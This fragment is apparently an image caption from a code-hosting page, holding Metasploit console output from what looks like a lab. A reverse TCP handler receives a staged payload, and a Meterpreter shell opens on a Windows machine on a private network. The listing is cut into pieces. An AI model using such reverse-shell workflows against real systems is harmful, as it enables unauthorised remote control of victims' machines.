 [*] Started reverse TCP handler on 192.168.254.129:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.254.131
[*] Meterpreter session 1 opened (192.168.254.129:4444 -> 192.168.254.131:49189)
 at 2017-07-11 09:11:40 -0400
sessions
ZIP
Active sessions
===============
  Id  Type                     Information
     Connection
  --  ----                     -----------
     ----------
  1   meterpreter x86/windows  ReverseEngineer₩ReverseEngineering @ REVERSEENGIN
EER  192.168.254.129:4444 -> 192.168.254.131:49189 (192.168.254.131)
msf exploit(handler) >